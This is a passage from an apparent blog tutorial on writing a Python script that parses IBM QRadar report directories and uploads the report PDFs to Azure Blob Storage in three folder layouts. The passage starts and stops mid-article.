
<p>As seen in the screenshot below, we can view and copy the Connection string (either one) for the <strong>qradarreports</strong> storage account from the <strong>Access keys</strong> tab.</p>
<p><img src="/assets/images/azure-5-access-key.png" alt="Storage account access key on Azure Portal" /></p>

<h2 id="writing-the-script">Writing the Script</h2>

<p>With an understanding of where and how reports are stored on QRadar, we can start writing a Python script to correctly identify, parse, map, and upload all reports to Azure Blob Storage.</p>

<h3 id="installing-azure-blob-storage-client-library-for-python">Installing Azure Blob Storage Client Library for Python</h3>

<p>The easiest way to interact with Azure via Python is by leveraging the <a href="https://pypi.org/project/azure-storage-blob/">Azure Blob Storage client library</a>. The alternative is to DIY by making REST API requests to Azure. If you decide to go down that route, check out the <a href="https://learn.microsoft.com/en-us/rest/api/storageservices/blob-service-rest-api">Azure Blob Storage REST API documentation</a>.</p>

<p>According to the <a href="https://pypi.org/project/azure-storage-blob/">project’s PyPI page</a>:</p>
<blockquote>
  <p>The Azure Storage Blobs client library for Python allows you to interact with three types of resources: the storage account itself, blob storage containers, and blobs.</p>
</blockquote>

<p>Now, the easiest way to install the library is by using <a href="https://pypi.org/project/pip/">pip</a> - Python’s package installer. However, pip is not available by default on QRadar CE and requires manual installation.</p>

<p>To install pip, run the following commands in order:</p>

<ol>
  <li><code class="language-plaintext highlighter-rouge">wget https://bootstrap.pypa.io/get-pip.py</code></li>
  <li><code class="language-plaintext highlighter-rouge">python get-pip.py</code></li>
</ol>

<blockquote>
  <p>Note: Make sure QRadar has access to the Internet.</p>
</blockquote>

<p>Basically, we download the <code class="language-plaintext highlighter-rouge">get-pip.py</code> using the <code class="language-plaintext highlighter-rouge">wget</code> utility and then execute the script. Check out <a href="https://pip.pypa.io/en/stable/installation/">this link</a> for more information about installing pip.</p>

<p>Let us install the Azure Blob Storage client library for Python using pip:</p>

<blockquote>
  <p><code class="language-plaintext highlighter-rouge">pip install --ignore-installed azure-storage-blob</code></p>
</blockquote>

<h3 id="identify-parse-and-map-reports">Identify, Parse and Map Reports</h3>

<p>In the previous section, we learned that <code class="language-plaintext highlighter-rouge">/store/reporting/reports/admin/reports</code> is the deepest we can go on QRadar before each report is an individual directory whose name is composed of the report’s <em>schedule</em>, <em>owner</em>, <em>time generated</em>, and unique <em>ID</em>.</p>

<p>Now, a question arises - how can we identify the name of a QRadar report based on its ID?</p>

<p>Let us consider the previously discussed directory name as an example:</p>
<blockquote>
  <p><code class="language-plaintext highlighter-rouge">DAILY#^#admin#$#7eadb7c5-6b75-4c68-b317-56131e60aa6e#^#1658239353030</code></p>
</blockquote>

<p>We identified that the unique report ID is <code class="language-plaintext highlighter-rouge">7eadb7c5-6b75-4c68-b317-56131e60aa6e</code>. But, what is the name of this report?</p>


<p>To answer this question, we must look inside the <code class="language-plaintext highlighter-rouge">report.properties</code> file within the directory itself.</p>

<p><img src="/assets/images/qradar-report-cli-6.png" alt="QRadar Report Directory on SSH CLI with report.properties File" /></p>

<p>As seen in the above screenshot, the report name (or title) is <strong>Overview Report</strong>. This information is valuable to us for the purpose of archiving reports.</p>

<p>Hence, a good starting point is to write Python code to create a <em>map</em> of report IDs and report names.</p>

<p>We start by importing the required Python packages as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="kn">from</span> <span class="nn">os</span> <span class="kn">import</span> <span class="n">listdir</span>
<span class="kn">from</span> <span class="nn">os.path</span> <span class="kn">import</span> <span class="n">join</span><span class="p">,</span> <span class="n">getsize</span><span class="p">,</span> <span class="n">isdir</span>
<span class="kn">import</span> <span class="nn">re</span>
<span class="kn">from</span> <span class="nn">datetime</span> <span class="kn">import</span> <span class="n">datetime</span>
<span class="kn">from</span> <span class="nn">azure.storage.blob</span> <span class="kn">import</span> <span class="n">BlobServiceClient</span></code></pre></figure>

<p>The next step is to define some variables.</p>

<p><code class="language-plaintext highlighter-rouge">base_dir</code> is the full path to the location of the reports on QRadar.</p>

<p>We will also define <code class="language-plaintext highlighter-rouge">report_dirs</code> which is an empty <code class="language-plaintext highlighter-rouge">list</code> to store the report directory names, and <code class="language-plaintext highlighter-rouge">report_name_dir_mapping</code> which is an empty <code class="language-plaintext highlighter-rouge">dict</code> to store the <em>mapping</em> between report IDs and report names.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">base_dir</span> <span class="o">=</span> <span class="s">'/store/reporting/reports/admin/reports'</span>
<span class="n">report_dirs</span> <span class="o">=</span> <span class="p">[]</span>
<span class="n">report_name_dir_mapping</span> <span class="o">=</span> <span class="p">{}</span></code></pre></figure>

<p>We will also define a string called <code class="language-plaintext highlighter-rouge">AZ_CONN_STR</code> which holds the connection string acquired in the <a href="#acquire-connection-string">Acquire Connection String section</a> above.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">AZ_CONN_STR</span> <span class="o">=</span> <span class="s">"DefaultEndpointsProtocol=https;AccountName=qradarreports;AccountKey=...........;EndpointSuffix=core.windows.net"</span>
<span class="n">AZ_CONTAINER</span> <span class="o">=</span> <span class="s">"qradar-reports"</span></code></pre></figure>

<p>The next step is to actually create the mapping and populate <code class="language-plaintext highlighter-rouge">report_name_dir_mapping</code>.</p>

<p>In the first loop, we initialize <code class="language-plaintext highlighter-rouge">report_name_dir_mapping</code> with multiple children <code class="language-plaintext highlighter-rouge">dict</code> items. Each child <code class="language-plaintext highlighter-rouge">dict</code> has one key called “<code class="language-plaintext highlighter-rouge">name</code>” to contain the report name. It is initialized with an empty string.</p>

<p>In the second loop, we open the <code class="language-plaintext highlighter-rouge">report.properties</code> file within each report directory and populate the “<code class="language-plaintext highlighter-rouge">name</code>” key for each child <code class="language-plaintext highlighter-rouge">dict</code> with the report name (title) corresponding to the report ID.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="k">for</span> <span class="n">report_dir</span> <span class="ow">in</span> <span class="nb">filter</span><span class="p">(</span><span class="n">isdir</span><span class="p">,</span><span class="nb">map</span><span class="p">(</span><span class="k">lambda</span> <span class="n">s</span><span class="p">:</span> <span class="n">join</span><span class="p">(</span><span class="n">base_dir</span><span class="p">,</span><span class="n">s</span><span class="p">),</span> <span class="n">listdir</span><span class="p">(</span><span class="n">base_dir</span><span class="p">))):</span>
    <span class="n">report_dirs</span><span class="p">.</span><span class="n">append</span><span class="p">(</span><span class="n">report_dir</span><span class="p">)</span>
    <span class="n">report_id</span> <span class="o">=</span> <span class="n">report_dir</span><span class="p">.</span><span class="n">split</span><span class="p">(</span><span class="s">"#"</span><span class="p">)[</span><span class="mi">4</span><span class="p">]</span>
    <span class="n">name</span> <span class="o">=</span> <span class="s">""</span>
    <span class="n">report_name_dir_mapping</span><span class="p">[</span><span class="n">report_id</span><span class="p">]</span> <span class="o">=</span> <span class="p">{</span><span class="s">'name'</span><span class="p">:</span> <span class="n">name</span><span class="p">}</span>

<span class="k">for</span> <span class="n">report_dir</span> <span class="ow">in</span> <span class="n">report_dirs</span><span class="p">:</span>
    <span class="n">report_id</span> <span class="o">=</span> <span class="n">report_dir</span><span class="p">.</span><span class="n">split</span><span class="p">(</span><span class="s">"#"</span><span class="p">)[</span><span class="mi">4</span><span class="p">]</span>
    <span class="n">file_name</span> <span class="o">=</span> <span class="s">"%s/report.properties"</span> <span class="o">%</span> <span class="n">report_dir</span>
    <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="n">file_name</span><span class="p">,</span><span class="s">"r"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
        <span class="n">raw_title</span> <span class="o">=</span> <span class="n">f</span><span class="p">.</span><span class="n">readlines</span><span class="p">()[</span><span class="mi">1</span><span class="p">].</span><span class="n">strip</span><span class="p">()</span>
        <span class="n">title</span> <span class="o">=</span> <span class="n">re</span><span class="p">.</span><span class="n">findall</span><span class="p">(</span><span class="s">"(title=)(.*)"</span><span class="p">,</span> <span class="n">raw_title</span><span class="p">)[</span><span class="mi">0</span><span class="p">][</span><span class="mi">1</span><span class="p">]</span>
    <span class="n">report_name_dir_mapping</span><span class="p">[</span><span class="n">report_id</span><span class="p">][</span><span class="s">'name'</span><span class="p">]</span> <span class="o">=</span> <span class="n">title</span>

<span class="k">print</span><span class="p">(</span><span class="n">report_name_dir_mapping</span><span class="p">)</span>

<span class="s">'''
{
  "542f895e-9051-4346-866d-b9ccbae8b9d6": {
    "name": "Offense Report"
  },
  "41f88f36-dd50-4ebe-b4d7-e05c23585c84": {
    "name": "Top Users by Remote Access Activity"
  },
  "7eadb7c5-6b75-4c68-b317-56131e60aa6e": {
    "name": "Overview Report"
  }
}
'''</span></code></pre></figure>

<h3 id="upload-reports-to-azure">Upload Reports to Azure</h3>

<p>Now that we have created the mapping between report IDs and report names, the next step is to upload each report to Azure using the Azure Blob Storage client library.</p>

<p>We will implement three versions (functions) to organize reports in different styles on Azure Blob Storage.</p>

<p>In <a href="#version-1---all-reports-in-one-container">version 1</a>, we will simply upload all the PDF report documents to the <strong>qradar-reports</strong> container on Azure Blob Storage.</p>

<p>In <a href="#version-2---reports-organized-by-year-month-and-day">version 2</a>, we will organize reports into folders and sub-folders based on the year, month, and day in an hierarchical manner within the <strong>qradar-reports</strong> container on Azure Blob Storage.</p>

<p>In <a href="#version-3---reports-organized-by-name">version 3</a>, we will organize reports into folders based on the report name within the <strong>qradar-reports</strong> container on Azure Blob Storage.</p>

<blockquote>
  <p>Note: You can easily modify these functions to create your own style.</p>
</blockquote>

<h4 id="version-1---all-reports-in-one-container">Version 1 - All reports in one container</h4>

<p>In this version, we start by creating an object of <a href="https://learn.microsoft.com/en-us/python/api/azure-storage-blob/azure.storage.blob.blobserviceclient?view=azure-python">BlobServiceClient</a> called <code class="language-plaintext highlighter-rouge">blob_service_client</code>. We then use <code class="language-plaintext highlighter-rouge">blob_service_client</code> and its method <a href="https://learn.microsoft.com/en-us/python/api/azure-storage-blob/azure.storage.blob.blobserviceclient?view=azure-python#azure-storage-blob-blobserviceclient-get-blob-client"><code class="language-plaintext highlighter-rouge">get_blob_client</code></a> to initialize a client to represent the blob, which is synonymous with the report PDF. We provide the container name and blob name (report name) as parameters.</p>

<p>Then, we leverage the <code class="language-plaintext highlighter-rouge">exists()</code> function to check if the blob already exists. Essentially, we are checking if the report PDF was already uploaded or not. If it exists, we exit the function. If it does not exist, we upload the report PDF and print the returned metadata.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="k">def</span> <span class="nf">upload_to_azure</span><span class="p">(</span><span class="n">file_name</span><span class="p">,</span> <span class="n">new_file_name</span><span class="p">):</span>
    <span class="n">blob_service_client</span> <span class="o">=</span>  <span class="n">BlobServiceClient</span><span class="p">.</span><span class="n">from_connection_string</span><span class="p">(</span><span class="n">AZ_CONN_STR</span><span class="p">)</span>
    <span class="n">blob_client</span> <span class="o">=</span> <span class="n">blob_service_client</span><span class="p">.</span><span class="n">get_blob_client</span><span class="p">(</span><span class="n">container</span><span class="o">=</span><span class="n">AZ_CONTAINER</span><span class="p">,</span><span class="n">blob</span><span class="o">=</span><span class="n">new_file_name</span><span class="p">)</span>
    <span class="k">if</span> <span class="n">blob_client</span><span class="p">.</span><span class="n">exists</span><span class="p">()</span> <span class="o">==</span> <span class="bp">True</span><span class="p">:</span>
      <span class="k">return</span> <span class="s">"Blob (%s) already exists (skipping)"</span> <span class="o">%</span> <span class="n">new_file_name</span>
    <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="n">file_name</span><span class="p">,</span> <span class="s">"rb"</span><span class="p">)</span> <span class="k">as</span> <span class="n">data</span><span class="p">:</span>
        <span class="n">upload_metadata</span> <span class="o">=</span> <span class="n">blob_client</span><span class="p">.</span><span class="n">upload_blob</span><span class="p">(</span><span class="n">data</span><span class="p">)</span>
    <span class="k">return</span> <span class="s">"Uploaded %s"</span> <span class="o">%</span> <span class="n">new_file_name</span><span class="p">,</span> <span class="n">upload_metadata</span><span class="p">,</span> <span class="s">"</span><span class="se">\n</span><span class="s">"</span></code></pre></figure>

<h4 id="version-2---reports-organized-by-year-month-and-day">Version 2 - Reports organized by year, month, and day</h4>

<p>This version is a modification of the one above. The main difference is that we extract the year, month, and day using the  <code class="language-plaintext highlighter-rouge">datetime.strptime</code> function. Thanks to this <a href="https://microsoft.github.io/AzureTipsAndTricks/blog/tip79.html">useful tip</a> for pointing out that we can create hierarchies on Azure Blob Storage by using “<code class="language-plaintext highlighter-rouge">/</code>” as a separator. In our case, the blob naming convention would be “<code class="language-plaintext highlighter-rouge">&lt;year&gt;/&lt;month&gt;/&lt;day&gt;/&lt;report_name&gt;.pdf</code>”.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="k">def</span> <span class="nf">upload_to_azure_dt</span><span class="p">(</span><span class="n">file_name</span><span class="p">,</span> <span class="n">new_file_name</span><span class="p">):</span>
    <span class="n">report_dt</span> <span class="o">=</span> <span class="n">datetime</span><span class="p">.</span><span class="n">strptime</span><span class="p">(</span><span class="n">new_file_name</span><span class="p">.</span><span class="n">split</span><span class="p">(</span><span class="s">" "</span><span class="p">)[</span><span class="mi">0</span><span class="p">],</span><span class="s">"%Y-%m-%d"</span><span class="p">)</span>
    <span class="n">report_year</span> <span class="o">=</span> <span class="n">report_dt</span><span class="p">.</span><span class="n">year</span>
    <span class="n">report_month</span> <span class="o">=</span> <span class="n">report_dt</span><span class="p">.</span><span class="n">month</span>
    <span class="n">report_day</span> <span class="o">=</span> <span class="n">report_dt</span><span class="p">.</span><span class="n">day</span>
    <span class="n">new_file_name_dt</span> <span class="o">=</span> <span class="s">"%s/%s/%s/%s"</span> <span class="o">%</span> <span class="p">(</span><span class="n">report_year</span><span class="p">,</span><span class="n">report_month</span><span class="p">,</span><span class="n">report_day</span><span class="p">,</span><span class="n">new_file_name</span><span class="p">)</span>
    <span class="n">blob_service_client</span> <span class="o">=</span>  <span class="n">BlobServiceClient</span><span class="p">.</span><span class="n">from_connection_string</span><span class="p">(</span><span class="n">AZ_CONN_STR</span><span class="p">)</span>
    <span class="n">blob_client</span> <span class="o">=</span> <span class="n">blob_service_client</span><span class="p">.</span><span class="n">get_blob_client</span><span class="p">(</span><span class="n">container</span><span class="o">=</span><span class="n">AZ_CONTAINER</span><span class="p">,</span><span class="n">blob</span><span class="o">=</span><span class="n">new_file_name_dt</span><span class="p">)</span>
    <span class="k">if</span> <span class="n">blob_client</span><span class="p">.</span><span class="n">exists</span><span class="p">()</span> <span class="o">==</span> <span class="bp">True</span><span class="p">:</span>
      <span class="k">return</span> <span class="s">"Blob (%s) already exists (skipping)"</span> <span class="o">%</span> <span class="n">new_file_name</span>
    <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="n">file_name</span><span class="p">,</span> <span class="s">"rb"</span><span class="p">)</span> <span class="k">as</span> <span class="n">data</span><span class="p">:</span>
        <span class="n">upload_metadata</span> <span class="o">=</span> <span class="n">blob_client</span><span class="p">.</span><span class="n">upload_blob</span><span class="p">(</span><span class="n">data</span><span class="p">)</span>
    <span class="k">return</span> <span class="s">"Uploaded %s"</span> <span class="o">%</span> <span class="n">new_file_name</span><span class="p">,</span> <span class="n">upload_metadata</span><span class="p">,</span> <span class="s">"</span><span class="se">\n</span><span class="s">"</span></code></pre></figure>

<h4 id="version-3---reports-organized-by-name">Version 3 - Reports organized by name</h4>

<p>Like above, this version is also a modification of version 1. The main difference is that we extract the report name using <em>string manipulation</em> techniques. Here, the blob naming convention would be “<code class="language-plaintext highlighter-rouge">&lt;report_title&gt;/&lt;report_name&gt;.pdf</code>”.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="k">def</span> <span class="nf">upload_to_azure_report_name</span><span class="p">(</span><span class="n">file_name</span><span class="p">,</span> <span class="n">new_file_name</span><span class="p">):</span>
    <span class="n">report_name</span> <span class="o">=</span> <span class="s">' '</span><span class="p">.</span><span class="n">join</span><span class="p">(</span><span class="n">new_file_name</span><span class="p">.</span><span class="n">split</span><span class="p">(</span><span class="s">' '</span><span class="p">)[</span><span class="mi">2</span><span class="p">:])[:</span><span class="o">-</span><span class="mi">4</span><span class="p">]</span>
    <span class="n">new_file_name_report</span> <span class="o">=</span> <span class="s">"%s/%s"</span> <span class="o">%</span> <span class="p">(</span><span class="n">report_name</span><span class="p">,</span><span class="n">new_file_name</span><span class="p">)</span>
    <span class="n">blob_service_client</span> <span class="o">=</span>  <span class="n">BlobServiceClient</span><span class="p">.</span><span class="n">from_connection_string</span><span class="p">(</span><span class="n">AZ_CONN_STR</span><span class="p">)</span>
    <span class="n">blob_client</span> <span class="o">=</span> <span class="n">blob_service_client</span><span class="p">.</span><span class="n">get_blob_client</span><span class="p">(</span><span class="n">container</span><span class="o">=</span><span class="n">AZ_CONTAINER</span><span class="p">,</span><span class="n">blob</span><span class="o">=</span><span class="n">new_file_name_report</span><span class="p">)</span>
    <span class="k">if</span> <span class="n">blob_client</span><span class="p">.</span><span class="n">exists</span><span class="p">()</span> <span class="o">==</span> <span class="bp">True</span><span class="p">:</span>
      <span class="k">return</span> <span class="s">"Blob (%s) already exists (skipping)"</span> <span class="o">%</span> <span class="n">new_file_name</span>
    <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="n">file_name</span><span class="p">,</span> <span class="s">"rb"</span><span class="p">)</span> <span class="k">as</span> <span class="n">data</span><span class="p">:</span>
        <span class="n">upload_metadata</span> <span class="o">=</span> <span class="n">blob_client</span><span class="p">.</span><span class="n">upload_blob</span><span class="p">(</span><span class="n">data</span><span class="p">)</span>
    <span class="k">return</span> <span class="s">"Uploaded %s"</span> <span class="o">%</span> <span class="n">new_file_name</span><span class="p">,</span> <span class="n">upload_metadata</span><span class="p">,</span> <span class="s">"</span><span class="se">\n</span><span class="s">"</span></code></pre></figure>

<h2 id="executing-the-script">Executing the Script</h2>

<p>To execute the script, we simply need to iterate through each report directory stored in the <code class="language-plaintext highlighter-rouge">report_dirs</code> list. Then, we use various string manipulation and <code class="language-plaintext highlighter-rouge">datetime</code> functions to extract the report’s unique ID and time generated. With the extracted fields, we construct the required file name (or blob name). Finally, we invoke the three Azure upload functions with the required parameters.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="k">for</span> <span class="n">report_dir</span> <span class="ow">in</span> <span class="n">report_dirs</span><span class="p">:</span>
    <span class="n">report_id</span> <span class="o">=</span> <span class="n">report_dir</span><span class="p">.</span><span class="n">split</span><span class="p">(</span><span class="s">"#"</span><span class="p">)[</span><span class="mi">4</span><span class="p">]</span>
    <span class="n">report_gen</span> <span class="o">=</span> <span class="n">report_dir</span><span class="p">.</span><span class="n">split</span><span class="p">(</span><span class="s">"#"</span><span class="p">)[</span><span class="mi">6</span><span class="p">]</span>
    <span class="n">report_gen_dt</span> <span class="o">=</span> <span class="n">datetime</span><span class="p">.</span><span class="n">fromtimestamp</span><span class="p">(</span><span class="nb">int</span><span class="p">(</span><span class="n">report_gen</span><span class="p">)</span><span class="o">/</span><span class="mf">1000.0</span><span class="p">)</span>
    <span class="n">report_gen_dt_str</span> <span class="o">=</span> <span class="n">report_gen_dt</span><span class="p">.</span><span class="n">strftime</span><span class="p">(</span><span class="s">"%Y-%m-%d %H:%M:%S"</span><span class="p">)</span>
    <span class="n">file_name</span> <span class="o">=</span> <span class="s">"%s/PDF/%s.pdf"</span> <span class="o">%</span> <span class="p">(</span><span class="n">report_dir</span><span class="p">,</span><span class="n">report_id</span><span class="p">)</span>
